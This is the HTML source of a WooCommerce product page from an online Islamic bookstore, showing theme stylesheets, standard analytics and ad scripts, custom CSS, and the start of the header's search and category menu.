<link rel='stylesheet' id='wd-wpcf7-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-revolution-slider-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-base-deprecated-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/base-deprecated.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-base-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/int-elem-base.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-pro-base-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/int-elementor-pro.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-el-track-order-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-gutenberg-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/woo-gutenberg.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-base-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-stock-status-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-attributes-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-form-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/header-el-search-form.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-results-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/wd-search-results.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-cat-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/wd-search-cat.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-login-form-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-side-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/header-el-cart.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-categories-nav-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/header-el-category-nav.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-nav-vertical-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/mod-nav-vertical.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-title-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/page-title.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-predefined-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/woo-single-prod-predefined.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-and-quick-view-predefined-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/woo-single-prod-and-quick-view-predefined.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-predefined-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-predefined.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-gallery-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-gallery-opt-thumb-left-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery-opt-thumb-left.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-owl-carousel-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/lib-owl-carousel.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-labels-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/woo-mod-product-labels.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-labels-rect-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/woo-mod-product-labels-rect.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-photoswipe-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-navigation-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/woo-single-prod-el-navigation.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-add-to-cart-popup-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/woo-opt-add-to-cart-popup.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mfp-popup-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-tabs-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/el-tabs.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-opt-layout-tabs-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-accordion-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/el-accordion.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-reviews-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-comments-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/mod-comments.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-image-gallery-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/el-gallery.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-text-block-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/el-text-block.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-quick-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/woo-product-loop-quick.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-add-btn-replace-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/woo-mod-add-btn-replace.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-stretch-cont-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/woo-opt-stretch-cont.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-sidebar-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/header-el-my-account-sidebar.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-bottom-toolbar-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css?ver=6.4.2' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='xts-style-header_541962-css' href='https://progressivebooks.com.pk/wp-content/cache/min/1/wp-content/uploads/2025/09/xts-header_541962-1757927836.css?ver=1758376152' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://progressivebooks.com.pk/wp-content/cache/min/1/wp-content/uploads/2025/09/xts-theme_settings_default-1759149566.css?ver=1759149692' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Cabin%3A400%2C600%7CLato%3A400%2C700&#038;ver=6.4.2' type='text/css' media='all' />
<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://progressivebooks.com.pk/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
</style>
<link data-minify="1" rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://progressivebooks.com.pk/wp-content/cache/min/1/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1758376153' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://progressivebooks.com.pk/wp-content/cache/min/1/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1758376153' type='text/css' media='all' />
<!--n2css--><!--n2js--><script type="text/javascript" src="https://progressivebooks.com.pk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://progressivebooks.com.pk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>






<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>


<link rel="https://api.w.org/" href="https://progressivebooks.com.pk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://progressivebooks.com.pk/wp-json/wp/v2/product/18959" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://progressivebooks.com.pk/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://progressivebooks.com.pk/?p=18959' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://progressivebooks.com.pk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprogressivebooks.com.pk%2Fproduct%2Fsharah-shikwa-jawab-e-shikwa-%25d8%25b4%25d8%25b1%25d8%25ad-%25d8%25b4%25da%25a9%25d9%2588%25db%2581-%25d8%25ac%25d9%2588%25d8%25a7%25d8%25a8-%25d8%25b4%25da%25a9%25d9%2588%25db%2581al-hafiz-al-qadri-maulana-ghuam-hassan-qadri%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://progressivebooks.com.pk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprogressivebooks.com.pk%2Fproduct%2Fsharah-shikwa-jawab-e-shikwa-%25d8%25b4%25d8%25b1%25d8%25ad-%25d8%25b4%25da%25a9%25d9%2588%25db%2581-%25d8%25ac%25d9%2588%25d8%25a7%25d8%25a8-%25d8%25b4%25da%25a9%25d9%2588%25db%2581al-hafiz-al-qadri-maulana-ghuam-hassan-qadri%2F&#038;format=xml" />
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5767075066476435"
     crossorigin="anonymous"></script>

<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '359075683662000');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=359075683662000&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.28.2; features: additional_custom_breakpoints, e_local_google_fonts; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.7.37 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://progressivebooks.com.pk/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://progressivebooks.com.pk/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://progressivebooks.com.pk/wp-content/uploads/2025/09/cropped-pb-log-32x32.png" sizes="32x32" />
<link rel="icon" href="https://progressivebooks.com.pk/wp-content/uploads/2025/09/cropped-pb-log-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://progressivebooks.com.pk/wp-content/uploads/2025/09/cropped-pb-log-180x180.png" />
<meta name="msapplication-TileImage" content="https://progressivebooks.com.pk/wp-content/uploads/2025/09/cropped-pb-log-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			ul.wd-nav-product-cat.wd-nav.wd-gap-m.wd-style-underline.has-product-count.wd-mobile-accordion {
    display: none;
}
.whb-general-header{background-color:#183A86;}
.copyrights-wrapper {
    background: #183A86;
}
.site-logo img {
    width: 119px !important;
}
a.woodmart-nav-link:hover {
	color: blue !important;}

a.woodmart-nav-link:hover {
    color: blue !important;
    animation-name: elementor-animation-pulse-grow;
    animation-duration: .3s;
    animation-timing-function: linear;
    animation-iteration-count: infinite;
	animation-direction: alternate;
}.floating_button {
float: right !important;
right: 20px !important;
}

.wd-action-btn.wd-style-icon>a {
    position: relative;
    flex-direction: column;
	width: 38px;}

.wd-buttons .wd-action-btn>a {
	height: 35px;}
.wd-action-btn.wd-style-icon>a:before {
    font-size: 13px;
}

.oneclick-chat-to-order-button, .woocommerce .products .button {
    display: inline-block;
    margin: 5px 0;
}

.oneclick-chat-to-order-button, .woocommerce .products .button {
    display: inline-block;
    margin: 5px 0;
}

.wd-hover-quick .wd-add-btn>a {
    opacity: 1;
	display: block !important;}

.wd-buttons .wd-action-btn>a {
    height: 21px;
}

.wd-action-btn.wd-style-icon>a:before {
    font-size: 11px;
}

@media (max-width: 1024px) {
    .wd-hover-quick .wd-add-btn .add-to-cart-loop span {
         display: block; 
    }
}

@media (max-width: 1024px) {
    .wd-hover-quick .wd-add-btn .add-to-cart-loop {
        width: 100%;
        height: 40px;
    }
}

@media (max-width: 1024px) {
    .wd-hover-quick .wd-add-btn .add-to-cart-loop:before {
        display: none;
    }
}

.main-page-wrapper {

    padding-top: 40px !important;

}
span.woocommerce-Price-amount.amount {
    color: #262626 !important;
}

.whb-general-header {
    background-color: #115740 !important;
}
.searchform.wd-style-with-bg .searchsubmit {
    right: 0;
    width: 52px;
    border-top-right-radius: var(--wd-form-brd-radius);
    border-bottom-right-radius: var(--wd-form-brd-radius);
    color: #fff;
	background-color: #115740;align-content
}
.copyrights-wrapper {
    background: #115740;
}
.scrollToTop {
    position: fixed;
    right: 20px;
    bottom: 20px;
    z-index: 350; 
    width: 50px;
    height: 50px;
    border-radius: 50%;
    background-color: #115740;
    box-shadow: 0 0 5px rgba(0, 0, 0, 0.17);
    color: #ffffff;
    text-align: center;
}

.wd-hover-quick .wd-add-btn>a {

    background-color: rgb(17 87 64) !important;
}
.wd-btn-arrow:after {
    font-size: 24px;
    line-height: 2;
    color: #115740;
}
.wd-action-btn>a {
    display: inline-flex
;
    align-items: center;
    color: #FFFFFF;
    cursor: pointer;
    background: #115740;
    justify-content: center;
}
/* Desktop view (992px aur us se bara screen) */
@media (min-width: 992px) {
   .wd-header-my-account a,
   .wd-tools-icon,
   .wd-tools-icon a,
   .wd-header-links a,
   .wd-tools-element,
   .wd-tools-element a,
   .amount,
   .woocommerce-Price-amount {
      color: #ffffff !important;
   }
}
/* Mobile view (991px aur us se chhota screen) */
@media (max-width: 991px) {
   .wd-header-my-account a,
   .wd-tools-icon,
   .wd-tools-icon a,
   .wd-header-links a,
   .wd-tools-element,
   .wd-tools-element a,
   .amount,
   .woocommerce-Price-amount {
      color: #115740 !important;
   }
}

.whb-row.whb-header-bottom.whb-sticky-row.whb-with-bg.whb-border-fullwidth.whb-color-dark.whb-flex-flex-middle {
    background: #115740;
    color: #fff !important;
}

span.nav-link-text {
    color: #fff;
}
.whb-wjlcubfdmlq3d7jvmt23 .menu-opener {
    background-color: rgb(17 87 64);
}
.menu-opener .menu-opener-icon {
    flex: 0 0 auto;
    margin-right: 10px;
    color: #ffffff !important;
}

span.menu-open-label {
    color: #ffffff !important;
}

.menu-opener:after {
  color: #ffffff !important;
}

.wd-nav-vertical>li.menu-mega-dropdown {
   background-color: rgb(17 87 64);
}

.wd-nav-vertical>li {
      background-color: rgb(17 87 64);
}

.wd-nav-vertical>li:hover {
      background-color: rgb(17 87 64);
}

@media (max-width: 991px) {
    .wd-header-my-account a, .wd-tools-icon, .wd-tools-icon a, .wd-header-links a, .wd-tools-element, .wd-tools-element a, .amount, .woocommerce-Price-amount {
        color: #ffffff !important;
    }
}

.wd-nav-mobile li a {
    background-color: rgb(17 87 64) !important;
    color: #ffffff !important;
}

.wd-nav-mob-tab[class*="wd-style-underline"] .nav-link-text{
 background-color: rgb(17 87 64)!important;
}

.wd-header-search-form-mobile input[type="text"] {

	color: #000;}

.wd-nav-opener {
 
	color: #ffffff; }

.wd-toolbar>a, .wd-toolbar>div a {
    height: 45px;
    background: #115740 !important;
}

.wd-toolbar {

	padding: 1px !important} 
button.single_add_to_cart_button.button.alt {
    background: #115740 !important;
}
.wd-builder-off #place_order {
    width: 100%;
    background: #115740 !important;
    color: #fff !important;
}
.wd-header-cart .wd-cart-subtotal .amount {
    color: inherit;
    font-weight: inherit;
    color: #fff !important;
    font-size: inherit;
}

a.checkout-button.button.alt.wc-forward {
    background: #115740;
    color: #fff !important;
}
.wd-entities-title {
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
}
/* Product grid item as a card/box */
.product-grid-item {
  border: 1px solid #e0e0e0;         /* Light border */
  border-radius: 8px;                /* Rounded corners */
  padding: 15px;                     /* Space inside */
  background: #fff;                  /* White background */
  box-shadow: 0 2px 8px rgba(0,0,0,0.05);  /* Light shadow */
  transition: box-shadow 0.3s ease, transform 0.2s ease;
}

/* Shadow effect on hover */
.product-grid-item:hover {
  box-shadow: 0 4px 16px rgba(0,0,0,0.15); /* Darker shadow on hover */
  transform: translateY(-4px);            /* Lift effect */
}		</style>
		<style>
		
		</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>

<body class="wp-singular product-template-default single single-product postid-18959 wp-theme-woodmart theme-woodmart woocommerce woocommerce-page woocommerce-no-js eio-default wrapper-full-width  woodmart-product-design-default categories-accordion-on woodmart-archive-shop woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet sticky-toolbar-on elementor-default elementor-kit-6">
				
	
	<div class="website-wrapper">
									<header class="whb-header whb-sticky-shadow whb-scroll-slide whb-sticky-clone whb-hide-on-scroll">
					<div class="whb-main-header">
	
<div class="whb-row whb-general-header whb-sticky-row whb-with-bg whb-without-border whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<a href="https://progressivebooks.com.pk/" class="wd-logo wd-main-logo" rel="home">
		<img fetchpriority="high" width="400" height="319" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20400%20319'%3E%3C/svg%3E" class="attachment-full size-full" alt="" style="max-width:245px;" decoding="async" data-lazy-srcset="https://progressivebooks.com.pk/wp-content/uploads/2021/09/pb-log-1.png 400w, https://progressivebooks.com.pk/wp-content/uploads/2021/09/pb-log-1-376x300.png 376w, https://progressivebooks.com.pk/wp-content/uploads/2021/09/pb-log-1-150x120.png 150w" data-lazy-sizes="(max-width: 400px) 100vw, 400px" data-lazy-src="https://progressivebooks.com.pk/wp-content/uploads/2021/09/pb-log-1.png" /><noscript><img fetchpriority="high" width="400" height="319" src="https://progressivebooks.com.pk/wp-content/uploads/2021/09/pb-log-1.png" class="attachment-full size-full" alt="" style="max-width:245px;" decoding="async" srcset="https://progressivebooks.com.pk/wp-content/uploads/2021/09/pb-log-1.png 400w, https://progressivebooks.com.pk/wp-content/uploads/2021/09/pb-log-1-376x300.png 376w, https://progressivebooks.com.pk/wp-content/uploads/2021/09/pb-log-1-150x120.png 150w" sizes="(max-width: 400px) 100vw, 400px" /></noscript>	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	<div class="whb-space-element " style="width:10px;"></div>			<div class="wd-search-form wd-header-search-form">
								<form role="search" method="get" class="searchform  wd-with-cat wd-style-with-bg woodmart-ajax-search" action="https://progressivebooks.com.pk/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" />
					<input type="hidden" name="post_type" value="product">
								<div class="wd-search-cat wd-scroll">
				<input type="hidden" name="product_cat" value="0">
				<a href="#" rel="nofollow" data-val="0">
					<span>
						Select category					</span>
				</a>
				<div class="wd-dropdown wd-dropdown-search-cat wd-dropdown-menu wd-scroll-content wd-design-default">
					<ul class="wd-sub-menu">
						<li style="display:none;"><a href="#" data-val="0">Select category</a></li>
							<li class="cat-item cat-item-302"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/abu-al-ghani-allama-faryad-hussain-rizwi/" data-val="abu-al-ghani-allama-faryad-hussain-rizwi" data-title="Abu Al Ghani Allama Faryad Hussain Rizwi" >Abu Al Ghani Allama Faryad Hussain Rizwi</a>
</li>
	<li class="cat-item cat-item-280"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/abu-hamza-mufti-zafar-jabbar-chishti/" data-val="abu-hamza-mufti-zafar-jabbar-chishti" data-title="Abu Hamza Mufti Zafar Jabbar Chishti" >Abu Hamza Mufti Zafar Jabbar Chishti</a>
</li>
	<li class="cat-item cat-item-307"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/ahle-bait-books/" data-val="ahle-bait-books" data-title="Ahle Bait Books" >Ahle Bait Books</a>
</li>
